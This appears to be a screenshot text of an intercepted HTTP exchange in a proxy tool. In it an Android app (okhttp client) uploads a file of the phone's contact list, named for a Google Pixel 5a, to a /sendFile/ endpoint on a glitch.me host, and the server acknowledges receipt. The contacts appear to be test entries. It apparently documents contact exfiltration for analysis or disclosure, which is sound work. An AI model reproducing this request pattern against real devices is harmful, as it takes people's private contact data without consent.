 1 POST /sendFile/ HTTP/2
2 Host: holy-narrow-eocursor.glitch.me
3 Content-Type: multipart/form-data;
boundary=261c490e-dffb-4c94-9cac-135d47356822
4 Content-Length: 377
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/4.9.3
7
8 --261c490e-dffb-4c94-9cac-135d47356822
9 Content-Disposition: form-data; name="file"; filename="All
Contacts -  Google Pixel 5a  -  7450229332970617726.txt"
10 Content-Length: 153
11
12 All Contacts
13
14
15 Name: Test Contact
16 Phone Number: 555-420-4200
17
18 Name: Test contactt
19 Phone Number: 555-420-6969
20
21 Name: Your Mom
22 Phone Number: 444-444-4444
23
24
25 --261c490e-dffb-4c94-9cac-135d47356822--
26
Search...
0 matches
1 HTTP/2 200 OK
2 Date: Thu, 02 Jun 2022 22:27:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 59
5 X-Powered-By: Express
6 Etag: W/"3b-WcKRhOL9apbUZp04B9dtun0iPAc"
7
8 All Contacts -  Google Pixel 5a  -  7450229332970617726.txt
Search...
0 matches